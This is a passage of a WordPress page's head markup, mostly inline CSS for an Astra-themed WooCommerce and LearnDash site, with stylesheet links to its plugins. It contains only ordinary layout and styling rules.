a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce .quantity .minus,
					.woocommerce .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
					}

					.woocommerce .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='mashbar-css' href='https://neuroversiti.com/wp-content/plugins/mashshare-sharebar/assets/css/mashbar.min.css' media='all' />
<style id='mashbar-inline-css'>

            #mashbar-header{
            bottom: 0px; 
            }
            #mashbar-header{
            background-color: #ffffff;
            z-index: 999999;
            }
        @media (min-width: 630px) {
    #mashbar-header .mashbar-inner {
    max-width: 960px;
    margin: 0 auto;
    }
}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-67351030190953-02225942.css?ver=4.1.5' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.site-title,.site-title a{font-family:'Poppins',sans-serif;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Poppins',sans-serif;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}@media (max-width:921px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}@media (max-width:544px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.single-product div.product .entry-title{color:var(--ast-global-color-8);font-family:'Poppins',sans-serif;font-weight:600;font-size:31px;font-size:1.55rem;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{color:#414141;font-size:14px;font-size:0.7rem;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:var(--ast-global-color-8);font-weight:600;font-size:23px;font-size:1.15rem;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce 